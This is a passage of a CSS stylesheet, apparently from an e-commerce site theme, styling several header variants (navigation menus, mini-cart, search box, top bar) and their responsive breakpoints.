	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 13px;
	float: right;
	padding: 4px 0
}

.header-style-5 .navigation > ul li ul li a {
	display: block;
	padding: 5px 0px
}

.header-style-5 .navigation > ul li ul li:last-child > a {
	border: none
}

.header-style-5 .navigation > ul li ul li:hover {
	background-color: #beae59
}

.header-style-5 .navigation > ul li ul li:hover:before {
	background: url('../images/mega-item-w.png') no-repeat
}

.header-style-5 .navigation > ul li ul li:hover > a {
	color: #fff
}

.header-style-5 .navigation > ul li ul li:hover > a:before {
	color: #fff
}

.header-style-5 .navigation > ul li ul li:hover > ul {
	left: 220px;
	top: 0
}

.header-style-5 .minicart-header {
	float: right;
	margin-right: 10px
}

.header-style-5 .minicart-header .minicart-wrapper .showcart {
	width: 40px;
	height: 40px;
	background-color: transparent;
	position: relative
}

.header-style-5 .minicart-header .minicart-wrapper .showcart i {
	display: none
}

.header-style-5 .minicart-header .minicart-wrapper .showcart .item-info:before {
	background-repeat: no-repeat;
	width: 28px;
	height: 26px;
	content: "";
	top: 0;
	right: 0;
	position: absolute
}

.header-style-5 .minicart-header .minicart-wrapper .showcart .item-info p {
	display: none
}

.header-style-5 .minicart-header .minicart-wrapper .showcart .item-info .counter-number {
	display: block;
	color: #444;
	width: 22px;
	height: 22px;
	line-height: 22px;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	background-color: #fafaf8;
	content: #444;
	font-weight: bold;
	border: 1px solid #e6e6e6;
	position: absolute;
	top: -10px;
	right: -10px;
	text-align: center
}

.header-style-5 .minicart-header .minicart-wrapper .showcart .item-info .counter-label, .header-style-5 .minicart-header .minicart-wrapper .showcart .item-info .price-minicart {
	display: none
}

.header-style-5 .minicart-header .minicart-wrapper .mage-dropdown-dialog, .header-style-5 .minicart-header .minicart-wrapper .block-minicart {
	z-index: 99;
	right: -10px
}

.header-style-5 .socials-header {
	float: right;
	height: 48px;
	line-height: 48px;
	padding: 0;
	position: absolute;
	top: 0;
	right: 0
}

.header-style-5 .socials-header .socials-wrap ul {
	margin: 0
}

.header-style-5 .socials-header .socials-wrap ul li {
	float: left;
	padding: 0 10px
}

.header-style-5 .socials-header .socials-wrap ul li a {
	color: #858585;
	font-size: 14px
}

.header-style-5 .socials-header .socials-wrap ul li a:hover {
	color: #beae59
}

.cms-index-index .navigation > ul > li:first-child > a {
	color: #beae59;
	background-color: transparent !important
}

.cms-index-index .header-style-6 .navigation > ul > li:first-child > a::before {
	color: #beae59
}

.cms-index-index .header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a {
	color: #beae59
}

.cms-index-index .header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a:before {
	color: #beae59
}

.header-style-6 .minicart-wrapper .action.showcart .counter.qty {
	padding: 0
}

.header-style-6 .cart-wrapper .minicart-wrapper .showcart .item-info p {
	margin-top: 2px;
	margin-bottom: 2px
}

.header-style-6 .mobile-login {
	display: none
}

.header-style-6 .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	padding: 0 20px
}

.header-style-6 .header-top {
	background-color: #eee
}

.header-style-6 .header-top .dropdown-block.block-login i, .header-style-6 .header-top .dropdown-block a::before {
	color: #beae59
}

.header-style-6 .header-top .topleft-content {
	line-height: 39px
}

.header-style-6 .header-top .topleft-content a {
	color: #beae59
}

.header-style-6 .header-top .topleft-content a:hover {
	text-decoration: underline;
	cursor: pointer
}

.header-style-6 .header-top .header-topleft .inner {
	float: right
}

.header-style-6 .header-top .header-topleft .inner .currency-wrapper, .header-style-6 .header-top .header-topleft .inner .language-wrapper {
	float: left
}

.header-style-6 .header-top .header-topright .inner .livechat, .header-style-6 .header-top .header-topright .inner .hotline {
	float: left
}

.header-style-6 .header-top .header-topright .inner .livechat {
	margin: 4px 0px 0 30px
}

.header-style-6 .header-top .header-topright .inner .hotline span {
	font-weight: bold
}

.header-style-6 .header-top .header-topright .inner .hotline p {
	background: url(../images/hotline.png) no-repeat left 8px;
	padding-left: 25px;
	line-height: 39px;
	color: #444;
	margin-bottom: 0
}

.header-style-6 .search-w {
	float: left;
	margin-right: 10px;
	position: relative
}

.header-style-6 .search-w .search-button {
	width: 44px;
	height: 44px;
	line-height: 44px;
	font-size: 15px;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	background-color: #444;
	color: #fff;
	text-align: center
}

.header-style-6 .search-w .search-wrapper {
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
	width: 0px;
	position: absolute;
	top: 0;
	right: 0;
	height: 44px
}

.header-style-6 .search-w:hover .search-wrapper {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
	width: 300px
}

.header-style-6 #search_mini_form {
	width: 100%
}

.header-style-6 #search_mini_form .form-search {
	color: #999;
	position: relative
}

.header-style-6 #search_mini_form .form-search i, .header-style-6 #search_mini_form .form-search .input-text, .header-style-6 #search_mini_form .form-search .button-search {
	float: left
}

.header-style-6 #search_mini_form .form-search i {
	display: none
}

.header-style-6 #search_mini_form .form-search .input-text {
	width: auto;
	border: none;
	height: 44px;
	color: #666;
	margin: 0;
	padding-right: 60px;
	padding-left: 20px;
	width: 100%;
	background-color: #f7f7f7;
	border-radius: 22px;
	-moz-border-radius: 22px;
	-webkit-border-radius: 22px
}

.header-style-6 #search_mini_form .form-search .input-text:focus {
	background-color: #f7f7f7
}

.header-style-6 #search_mini_form .form-search .button-search {
	position: absolute;
	top: 0;
	right: 0;
	width: 44px;
	height: 44px;
	line-height: 44px;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	font-size: 15px;
	background-color: #beae59;
	color: #fff;
	line-height: 40px;
	text-align: center;
	border: none
}

.header-style-6 #search_mini_form .form-search .button-search span {
	text-indent: -999em;
	display: block;
	position: relative;
	width: 44px;
	height: 44px
}

.header-style-6 #search_mini_form .form-search .button-search span:before {
	position: absolute;
	content: '\f002';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 15px;
	color: #fff;
	text-indent: 0;
	top: 14px;
	left: -5px
}

.header-style-6 #search_mini_form .form-search .button-search:hover {
	background-color: #9f9256
}

.header-style-6 .header-bottom {
	background-color: #fff;
	padding: 28px 0
}

.header-style-6 .header-bottom .logo-wrapper {
	position: absolute;
	top: 4px;
	left: 0;
	z-index: 1
}

.header-style-6 .header-bottom .logo-wrapper h1 {
	font-size: 0;
	margin-bottom: 0
}

.header-style-6 .header-bottom .bottom-right-w {
	position: absolute;
	top: 3px;
	right: 0
}

.header-style-6 .header-bottom .navigation-action .nav-container #nav, .header-style-6 .header-bottom .navigation-action .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
	padding-left: 300px
}

.header-style-6 .header-bottom .yt-menu .menu-under.menu-ontop {
	background-color: #fff;
	border-bottom: 1px solid #ddd
}

.header-style-6 .header-bottom .yt-menu .menu-under .inner {
	position: relative
}

.header-style-6 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.sm_megamenu_actived > a.sm_megamenu_head, .header-style-6 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head {
	color: #beae59;
	background-color: transparent
}

.header-style-6 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	color: #444;
	background-color: transparent !important
}

.header-style-6 .navigation > ul {
	margin: 0;
	padding-left: 310px
}

.header-style-6 .navigation > ul > li {
	float: left;
	margin-right: 1px
}

.header-style-6 .navigation > ul > li.has-active > a, .header-style-6 .navigation > ul > li.active > a, .header-style-6 .navigation > ul > li:hover > a {
	color: #beae59;
	background-color: transparent !important
}

.header-style-6 .navigation > ul > li ul {
	display: none;
	width: 220px;
	background-color: #fff;
	position: absolute;
	z-index: 10;
	-webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35);
	box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35)
}

.header-style-6 .navigation > ul > li:first-child > a {
	display: block;
	width: 70px;
	height: 50px
}

.header-style-6 .navigation > ul > li:first-child > a:before {
	content: '\f015';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	text-indent: 0;
	position: absolute;
	top: 13px;
	left: 24px
}

.header-style-6 .navigation > ul > li:first-child > a span {
	display: none
}

.header-style-6 .navigation > ul > li > a {
	color: #444;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 116.7%;
	line-height: 50px;
	padding: 0px 15px;
	position: relative;
	display: inline-block;
	background-color: transparent !important
}

.header-style-6 .navigation > ul > li > a:hover {
	color: #beae59
}

.header-style-6 .navigation > ul li {
	position: relative
}

.header-style-6 .navigation > ul li:hover > ul {
	display: block
}

.header-style-6 .navigation > ul li ul {
	padding: 0
}

.header-style-6 .navigation > ul li ul li {
	padding: 3px 20px 3px 40px;
	position: relative
}

.header-style-6 .navigation > ul li ul li:before {
	background: url('../images/mega-item.png') no-repeat;
	content: "";
	position: absolute;
	left: 28px;
	top: 14px;
	width: 6px;
	height: 6px
}

.header-style-6 .navigation > ul li ul li.parent > a:before {
	content: '\f105';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 13px;
	float: right;
	padding: 4px 0
}

.header-style-6 .navigation > ul li ul li a {
	display: block;
	padding: 5px 0px
}

.header-style-6 .navigation > ul li ul li:last-child > a {
	border: none
}

.header-style-6 .navigation > ul li ul li.active, .header-style-6 .navigation > ul li ul li.has-active, .header-style-6 .navigation > ul li ul li:hover {
	background-color: #beae59
}

.header-style-6 .navigation > ul li ul li.active:before, .header-style-6 .navigation > ul li ul li.has-active:before, .header-style-6 .navigation > ul li ul li:hover:before {
	background: url('../images/mega-item-w.png') no-repeat
}

.header-style-6 .navigation > ul li ul li.active > a, .header-style-6 .navigation > ul li ul li.has-active > a, .header-style-6 .navigation > ul li ul li:hover > a {
	color: #fff
}

.header-style-6 .navigation > ul li ul li.active > a:before, .header-style-6 .navigation > ul li ul li.has-active > a:before, .header-style-6 .navigation > ul li ul li:hover > a:before {
	color: #fff
}

.header-style-6 .navigation > ul li ul li.active > ul, .header-style-6 .navigation > ul li ul li.has-active > ul, .header-style-6 .navigation > ul li ul li:hover > ul {
	left: 220px;
	top: 0
}

.header-style-6.header-container .cart-wrapper .block-minicart {
	top: 50px !important
}

.header-style-6.header-container .cart-wrapper .minicart-wrapper .showcart {
	background-color: #fff;
	color: #444;
	padding: 0;
	display: inline
}

.header-style-6.header-container .cart-wrapper .minicart-wrapper .showcart .item-info {
	float: left;
	margin-left: 5px;
	margin-top: 0;
	text-align: left
}

.header-style-6.header-container .cart-wrapper .minicart-wrapper .showcart .counter-label {
	color: #444
}

.header-style-6.header-container .cart-wrapper .minicart-wrapper .showcart .counter.qty.empty {
	text-align: left;
	padding: 0
}

.header-style-6 .cart-wrapper .minicart-wrapper .showcart i {
	width: 44px;
	height: 44px;
	line-height: 44px;
	font-size: 18px;
	float: left;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	background-color: #beae59;
	color: #fff
}

.header-style-6 .minicart-header {
	float: right
}

.header-style-6 .minicart-header .sm-cartpro .cartpro-title {
	background-color: #beae59;
	color: #fff;
	padding: 16px;
	text-align: center;
	width: 172px;
	height: 104px
}

.header-style-6 .minicart-header .sm-cartpro .cartpro-title i {
	font-size: 22px
}

.header-style-6 .minicart-header .sm-cartpro .cartpro-title .item-info {
	margin-top: 4px
}

.header-style-6 .minicart-header .sm-cartpro .cartpro-title .item-info p {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 116.7%
}

.header-style-6 .minicart-header .sm-cartpro .cartpro-content {
	z-index: 99;
	top: 104px;
	border-top: 3px solid #beae59;
	-webkit-box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.3);
	box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.3)
}

.cms-index-index .navigation > ul > li:first-child > a {
	color: #beae59;
	background-color: transparent !important
}

.cms-index-index .header-style-7 .navigation > ul > li:first-child > a::before {
	color: #beae59
}

.cms-index-index .header-style-7 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a {
	color: #beae59
}

.cms-index-index .header-style-7 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a:before {
	color: #beae59
}

.cms-index-index .header-style-7 .header {
	padding-bottom: 85px
}

.header-style-7 .mobile-login {
	display: none
}

.header-style-7 .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	padding: 0 20px
}

.header-style-7 .header {
	background-color: #222
}

.header-style-7 .header-top {
	border-bottom: 1px solid #373737;
	color: #aaaaaa !important
}

.header-style-7 .header-top .livechat a, .header-style-7 .header-top .dropdown-block > a, .header-style-7 .header-top .dropdown-block.block-base .my-wishlist, .header-style-7 .header-top .dropdown-block .dropdown-toggle > a {
	color: #aaaaaa
}

.header-style-7 .header-top .dropdown-block.block-login i, .header-style-7 .header-top .dropdown-block a::before {
	color: #beae59
}

.header-style-7 .header-top .topleft-content {
	line-height: 39px
}

.header-style-7 .header-top .topleft-content a {
	color: #beae59
}

.header-style-7 .header-top .topleft-content a:hover {
	text-decoration: underline;
	cursor: pointer
}

.header-style-7 .header-top .header-topleft .inner {
	float: right
}

.header-style-7 .header-top .header-topleft .inner .currency-wrapper, .header-style-7 .header-top .header-topleft .inner .language-wrapper {
	float: left
}

.header-style-7 .header-top .header-topright .inner .livechat, .header-style-7 .header-top .header-topright .inner .hotline {
	float: left
}

.header-style-7 .header-top .header-topright .inner .livechat {
	margin-left: 30px;
	padding-left: 30px;
	background: url(../images/livechat7.png) no-repeat left 8px;
	line-height: 39px
}

.header-style-7 .header-top .header-topright .inner .livechat span {
	font-weight: 700;
	text-transform: uppercase
}

.header-style-7 .header-top .header-topright .inner .hotline span {
	font-weight: 700
}

.header-style-7 .header-top .header-topright .inner .hotline p {
	background: url(../images/hotline7.png) no-repeat left 8px;
	padding-left: 25px;
	line-height: 39px;
	margin-bottom: 0
}

.header-style-7 .search-w {
	float: left;
	margin-right: 10px;
	position: relative
}

.header-style-7 .search-w .search-button {
	width: 44px;
	height: 44px;
	line-height: 44px;
	font-size: 15px;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	background-color: #444;
	color: #fff;
	text-align: center
}

.header-style-7 .search-w .search-wrapper {
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
	width: 0px;
	position: absolute;
	top: 0;
	right: 0;
	height: 44px
}

.header-style-7 .search-w:hover .search-wrapper {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
	width: 300px
}

.header-style-7 #search_mini_form {
	width: 100%
}

.header-style-7 #search_mini_form .form-search {
	color: #999;
	position: relative
}

.header-style-7 #search_mini_form .form-search i, .header-style-7 #search_mini_form .form-search .input-text, .header-style-7 #search_mini_form .form-search .button-search {
	float: left
}

.header-style-7 #search_mini_form .form-search i {
	display: none
}

.header-style-7 #search_mini_form .form-search .input-text {
	width: auto;
	border: none;
	height: 44px;
	color: #666;
	margin: 0;
	padding-right: 60px;
	padding-left: 20px;
	width: 100%;
	background-color: #f7f7f7;
	border-radius: 22px;
	-moz-border-radius: 22px;
	-webkit-border-radius: 22px
}

.header-style-7 #search_mini_form .form-search .input-text:focus {
	background-color: #f7f7f7
}

.header-style-7 #search_mini_form .form-search .button-search {
	position: absolute;
	top: 0;
	right: 0;
	width: 44px;
	height: 44px;
	line-height: 44px;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	font-size: 15px;
	background-color: #beae59;
	color: #fff;
	line-height: 40px;
	text-align: center;
	border: none
}

.header-style-7 #search_mini_form .form-search .button-search span {
	text-indent: -999em;
	display: block;
	position: relative;
	width: 44px;
	height: 44px
}

.header-style-7 #search_mini_form .form-search .button-search span:before {
	position: absolute;
	content: '\f002';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 15px;
	color: #fff;
	text-indent: 0;
	top: 14px;
	left: -5px
}

.header-style-7 #search_mini_form .form-search .button-search:hover {
	background-color: #9f9256
}

.header-style-7 .header-bottom {
	padding: 28px 0
}

.header-style-7 .header-bottom .logo-wrapper {
	position: absolute;
	top: 4px;
	left: 0;
	z-index: 1
}

.header-style-7 .header-bottom .logo-wrapper h1 {
	font-size: 0;
	margin-bottom: 0
}

.header-style-7 .header-bottom .bottom-right-w {
	position: absolute;
	top: 3px;
	right: 0
}

.header-style-7 .header-bottom .navigation-action .nav-container #nav, .header-style-7 .header-bottom .navigation-action .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
	padding-left: 300px
}

.header-style-7 .header-bottom .yt-menu .menu-under.menu-ontop {
	background-color: #222
}

.header-style-7 .header-bottom .yt-menu .menu-under .inner {
	position: relative
}

.header-style-7 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.sm_megamenu_actived > a.sm_megamenu_head, .header-style-7 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head {
	color: #beae59;
	background-color: transparent
}

.header-style-7 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	color: #eee;
	background-color: transparent !important
}

.header-style-7 .navigation > ul {
	margin: 0;
	padding-left: 310px
}

.header-style-7 .navigation > ul > li {
	float: left;
	margin-right: 1px
}

.header-style-7 .navigation > ul > li.has-active > a, .header-style-7 .navigation > ul > li.active > a, .header-style-7 .navigation > ul > li:hover > a {
	color: #beae59;
	background-color: transparent !important
}

.header-style-7 .navigation > ul > li ul {
	display: none;
	width: 220px;
	background-color: #fff;
	position: absolute;
	z-index: 10;
	-webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35);
	box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35)
}

.header-style-7 .navigation > ul > li:first-child > a {
	display: block;
	width: 70px;
	height: 50px
}

.header-style-7 .navigation > ul > li:first-child > a:before {
	content: '\f015';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	text-indent: 0;
	position: absolute;
	top: 13px;
	left: 24px
}

.header-style-7 .navigation > ul > li:first-child > a span {
	display: none
}

.header-style-7 .navigation > ul > li > a {
	color: #eee;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 116.7%;
	line-height: 50px;
	padding: 0px 15px;
	position: relative;
	display: inline-block;
	background-color: transparent !important
}

.header-style-7 .navigation > ul > li > a:hover {
	color: #beae59
}

.header-style-7 .navigation > ul li {
	position: relative
}

.header-style-7 .navigation > ul li:hover > ul {
	display: block
}

.header-style-7 .navigation > ul li ul {
	padding: 0
}

.header-style-7 .navigation > ul li ul li {
	padding: 3px 20px 3px 40px;
	position: relative
}

.header-style-7 .navigation > ul li ul li:before {
	background: url('../images/mega-item.png') no-repeat;
	content: "";
	position: absolute;
	left: 28px;
	top: 14px;
	width: 6px;
	height: 6px
}

.header-style-7 .navigation > ul li ul li.parent > a:before {
	content: '\f105';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 13px;
	float: right;
	padding: 4px 0
}

.header-style-7 .navigation > ul li ul li a {
	display: block;
	padding: 5px 0px
}

.header-style-7 .navigation > ul li ul li:last-child > a {
	border: none
}

.header-style-7 .navigation > ul li ul li.active, .header-style-7 .navigation > ul li ul li.has-active, .header-style-7 .navigation > ul li ul li:hover {
	background-color: #beae59
}

.header-style-7 .navigation > ul li ul li.active:before, .header-style-7 .navigation > ul li ul li.has-active:before, .header-style-7 .navigation > ul li ul li:hover:before {
	background: url('../images/mega-item-w.png') no-repeat
}

.header-style-7 .navigation > ul li ul li.active > a, .header-style-7 .navigation > ul li ul li.has-active > a, .header-style-7 .navigation > ul li ul li:hover > a {
	color: #fff
}

.header-style-7 .navigation > ul li ul li.active > a:before, .header-style-7 .navigation > ul li ul li.has-active > a:before, .header-style-7 .navigation > ul li ul li:hover > a:before {
	color: #fff
}

.header-style-7 .navigation > ul li ul li.active > ul, .header-style-7 .navigation > ul li ul li.has-active > ul, .header-style-7 .navigation > ul li ul li:hover > ul {
	left: 220px;
	top: 0
}

.header-style-7.header-container .cart-wrapper .block-minicart {
	top: 50px !important
}

.header-style-7.header-container .cart-wrapper .minicart-wrapper .showcart {
	background-color: #fff;
	color: #eee;
	padding: 0;
	display: inline
}

.header-style-7.header-container .cart-wrapper .minicart-wrapper .showcart .item-info {
	float: left;
	margin-left: 5px;
	margin-top: 0;
	text-align: left
}

.header-style-7.header-container .cart-wrapper .minicart-wrapper .showcart .counter.qty.empty {
	text-align: left;
	padding: 0
}

.header-style-7 .cart-wrapper .minicart-wrapper .showcart i {
	width: 44px;
	height: 44px;
	line-height: 44px;
	font-size: 18px;
	float: left;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	background-color: #beae59;
	color: #fff
}

.header-style-7 .minicart-header {
	float: right
}

.header-style-7 .minicart-header .sm-cartpro .cartpro-title {
	background-color: #beae59;
	color: #fff;
	padding: 16px;
	text-align: center;
	width: 172px;
	height: 104px
}

.header-style-7 .minicart-header .sm-cartpro .cartpro-title i {
	font-size: 22px
}

.header-style-7 .minicart-header .sm-cartpro .cartpro-title .item-info {
	margin-top: 4px
}

.header-style-7 .minicart-header .sm-cartpro .cartpro-title .item-info p {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 116.7%
}

.header-style-7 .minicart-header .sm-cartpro .cartpro-content {
	z-index: 99;
	top: 104px;
	border-top: 3px solid #beae59;
	-webkit-box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.3);
	box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.3)
}

.mobile-menu {
	display: none
}

@media (min-width:992px) and (max-width:1199px) {
	.sm_megamenu_wrapper_horizontal_menu .col-right-cus .products-grid .item .item-inner .bottom-action .btn-action.btn-cart {
		padding: 0
	}

	.header-style-1 .header-topleft {
		padding-right: 0
	}

	.header-style-1 .dropdown-block {
		margin-left: 10px
	}

	.header-style-1 .header-middle .header-middleright .shipping {
		display: none
	}

	.header-style-1 .header-top .header-topright .inner .livechat {
		margin: 4px 10px 0 0
	}

	.header-style-1 .sm_megamenu_wrapper_horizontal_menu .products-grid .item .item-inner .bottom-action .btn-action.link-compare, .header-style-1 .sm_megamenu_wrapper_horizontal_menu .products-grid .item .item-inner .bottom-action .btn-action.link-wishlist {
		width: 46px
	}

	.header-style-2 .header.menu-ontop .inner .navigation-action .menu-larger .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
		padding: 0 5px
	}

	.header-style-2 {
		top: 30px
	}

	.header-style-2 .header .inner .logo-wrapper {
		width: 230px
	}

	.header-style-2 .header.menu-on-top .inner .search-on-top {
		display: none
	}

	.header-style-2 .header .lang-w .search-on-top {
		float: left
	}

	.header-style-2 .header .inner .navigation-action .menu-larger .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
		padding: 0px 10px
	}

	.header-style-2 .header .inner .navigation-action .menu-larger .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.megamenu-home > a.sm_megamenu_head {
		width: 50px;
		height: 50px
	}

	.header-style-2 .header .inner .navigation-action .menu-larger .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.megamenu-home > a.sm_megamenu_head:before {
		left: 15px
	}

	.header-style-3 .sm_megamenu_wrapper_horizontal_menu .products-grid .item .item-inner .bottom-action .btn-action.link-compare, .header-style-3 .sm_megamenu_wrapper_horizontal_menu .products-grid .item .item-inner .bottom-action .btn-action.link-wishlist {
		width: 46px
	}

	.header-style-3 .header-top .header-topright .inner .livechat {
		margin-right: 20px
	}

	.header-style-4 .header-top .header-topright .inner .livechat {
		margin-right: 20px;
		display: none
	}

	.header-style-4 .header-bottom .navigation-action .nav-container > ul, .header-style-4 .header-bottom .navigation-action .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
		padding-left: 250px
	}

	.header-style-4 .header-bottom .navigation-action .nav-container > ul li.sm_megamenu_lv1 > a.sm_megamenu_head, .header-style-4 .header-bottom .navigation-action .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_lv1 > a.sm_megamenu_head {
		padding: 0px 15px
	}

	.header-style-4 .dropdown-block.block-base .links li {
		margin: 0 5px
	}

	.header-style-7 .header-bottom, .header-style-6 .header-bottom {
		padding-bottom: 10px
	}

	.header-style-7 .header-bottom .logo-wrapper, .header-style-6 .header-bottom .logo-wrapper {
		position: static;
		text-align: center;
		padding-bottom: 25px
	}

	.header-style-7 .header-bottom .navigation > ul, .header-style-6 .header-bottom .navigation > ul, .header-style-7 .header-bottom .navigation-action .nav-container #nav, .header-style-6 .header-bottom .navigation-action .nav-container #nav, .header-style-7 .header-bottom .navigation-action .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu, .header-style-6 .header-bottom .navigation-action .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
		padding-left: 0
	}

	.header-style-7 .header-bottom .bottom-right-w, .header-style-6 .header-bottom .bottom-right-w {
		bottom: 5px;
		top: auto
	}

	.header-style-7 .header-bottom .yt-menu .menu-under.menu-ontop .logo-wrapper, .header-style-6 .header-bottom .yt-menu .menu-under.menu-ontop .logo-wrapper {
		display: none
	}

	.header-style-7 .header-top .header-topright .inner .livechat, .header-style-6 .header-top .header-topright .inner .livechat {
		display: none
	}

}

@media (max-width:991px) {
	.currency-wrapper, .language-wrapper {
		float: left
	}

	.owl-carousel .owl-item img {
		width: 100%
	}

	#cpanel_wrapper #cpanel_btn {
		display: none
	}

	/*.menu-larger {
		display: none
	}*/

	.menu-ontop {
		display: none !important
	}

	.mobile-menu {
		display: block !important
	}

	.btn-mobile-wrapper .btn-menu-mobile:before {
		color: #c0c0c1
	}

	.btn-mobile-wrapper .btn-menu-mobile:hover:before {
		color: #beae59
	}

	.header-style-1 .header-top .header-topright {
		padding-left: 0
	}

	.header-style-3 .menu-under {
		display: none
	}

}

@media (min-width:768px) and (max-width:991px) {
	.header-bottom .yt-menu .socials-header {
		display: none
	}

	.checkout-index-index .header-style-1 .header-middle .header-middleright .shipping {
		display: none
	}

	.header-style-1 .nav-mobile-container .btn-mobile .button-mobile .fa-bars {
		color: #fff !important
	}

	.header-style-1 .deal-wrapper img {
		display: none
	}

	.header-style-1 .header-topleft-inner {
		float: right;
		position: absolute;
		top: 0;
		right: 15px
	}

	.header-style-1 .header-top .header-topright {
		display: none
	}

	.header-style-1 .header-middle .header-middleright {
		border-top: 1px solid #ddd
	}

	.header-style-1 .header-middle .header-middleleft {
		margin-bottom: 0;
		padding-bottom: 25px;
		text-align: center
	}

	.header-style-1 .header-middle .header-middleleft .logo-wrapper {
		float: none;
		margin-right: 0
	}

	.header-style-1 .header-middle .header-middleleft #search_mini_form {
		position: absolute;
		z-index: 1;
		bottom: -81px
	}

	.header-style-1 .header-middle .header-middleleft #search_mini_form .form-search .input-text {
		width: 200px
	}

	.header-style-1 .header-middle .header-middleright {
		float: left;
		width: 100%
	}

	.header-style-1 .header-middle .header-middleright .shipping {
		position: absolute;
		bottom: 0;
		right: 200px;
		border-left: none
